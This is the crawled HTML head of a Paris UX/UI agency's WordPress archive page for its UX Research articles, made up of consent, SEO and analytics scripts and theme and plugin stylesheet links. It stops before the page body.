

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagrandeourse.design/catpausecafes/ux-research/
body_size: 35189
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="9b2e516e-c556-492f-9348-4b7259264d37"
						data-culture="FR"
				data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.0 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des UX Research - La grande Ourse</title>
	<link rel="canonical" href="https://lagrandeourse.design/catpausecafes/ux-research/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des UX Research" />
	<meta property="og:url" content="https://lagrandeourse.design/catpausecafes/ux-research/" />
	<meta property="og:site_name" content="La grande Ourse" />
	<meta property="og:image" content="https://lagrandeourse.design/wp-content/uploads/2021/01/Vignette-standard-site.jpg" />
	<meta property="og:image:width" content="1196" />
	<meta property="og:image:height" content="632" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@_lagrandeourse" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lagrandeourse.design/catpausecafes/ux-research/","url":"https://lagrandeourse.design/catpausecafes/ux-research/","name":"Archives des UX Research - La grande Ourse","isPartOf":{"@id":"https://lagrandeourse.design/#website"},"primaryImageOfPage":{"@id":"https://lagrandeourse.design/catpausecafes/ux-research/#primaryimage"},"image":{"@id":"https://lagrandeourse.design/catpausecafes/ux-research/#primaryimage"},"thumbnailUrl":"https://lagrandeourse.design/wp-content/uploads/2024/03/Pause-cafe-UX-Research-Desirability-Testing.jpg","breadcrumb":{"@id":"https://lagrandeourse.design/catpausecafes/ux-research/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lagrandeourse.design/catpausecafes/ux-research/#primaryimage","url":"https://lagrandeourse.design/wp-content/uploads/2024/03/Pause-cafe-UX-Research-Desirability-Testing.jpg","contentUrl":"https://lagrandeourse.design/wp-content/uploads/2024/03/Pause-cafe-UX-Research-Desirability-Testing.jpg","width":2560,"height":1440,"caption":"Pause café - UX Research - Desirability Testing"},{"@type":"BreadcrumbList","@id":"https://lagrandeourse.design/catpausecafes/ux-research/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lagrandeourse.design/"},{"@type":"ListItem","position":2,"name":"UX Research"}]},{"@type":"WebSite","@id":"https://lagrandeourse.design/#website","url":"https://lagrandeourse.design/","name":"La grande Ourse","description":"UX/UI agency from Paris","publisher":{"@id":"https://lagrandeourse.design/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagrandeourse.design/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://lagrandeourse.design/#organization","name":"La grande Ourse","url":"https://lagrandeourse.design/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lagrandeourse.design/#/schema/logo/image/","url":"https://lagrandeourse.design/wp-content/uploads/2021/05/logo_lgo.png","contentUrl":"https://lagrandeourse.design/wp-content/uploads/2021/05/logo_lgo.png","width":360,"height":360,"caption":"La grande Ourse"},"image":{"@id":"https://lagrandeourse.design/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lagrandeourse.design/","https://x.com/_lagrandeourse","https://www.instagram.com/_lagrandeourse/","https://www.linkedin.com/company/agence-la-grande-ourse/","https://www.pinterest.fr/lagrandeourse/","https://www.youtube.com/channel/UCFMUapEQ0WcdJKCI50sbqWg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="La grande Ourse &raquo; Flux" href="https://lagrandeourse.design/feed/" />
<link rel="alternate" type="application/rss+xml" title="La grande Ourse &raquo; Flux des commentaires" href="https://lagrandeourse.design/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour La grande Ourse &raquo; UX Research catpausecafe" href="https://lagrandeourse.design/catpausecafes/ux-research/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lagrandeourse.design\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lagrandeourse.design/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mailster-form-style-css' href='https://lagrandeourse.design/wp-content/plugins/mailster/build/form/style-index.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wbulite-css' href='https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbulite.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wbupro-css' href='https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbupro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='woocommerce-pre-orders-main-css-css' href='https://lagrandeourse.design/wp-content/plugins/pre-orders-for-woocommerce/media/css/main.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://lagrandeourse.design/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1752010983' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/css/theme.min.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/css/custom-editor-style.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='formations-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/formation.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='singles-formations-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/single-formation.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='podcast-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/podcast.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='rse-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/rse.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='blog-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/blog.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='ipdn-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/ipdn.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-39.css?ver=1768551889' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-38.css?ver=1768551889' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-75.css?ver=1768551889' type='text/css' media='all' />
<link rel='stylesheet' id='boutique-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/boutique.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='expertises-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/expertises.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='nous-rejoindre-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/nous-rejoindre.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/custom-style.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='themes-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/themes.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='location-salle-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/location-salle.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='homepagenew-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/homepagenew.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='ressources-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/ressources.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='style-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/style.css?ver=1764696949' type='text/css' media='all' />
<link rel='stylesheet' id='realisations-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/realisations.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://lagrandeourse.design/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
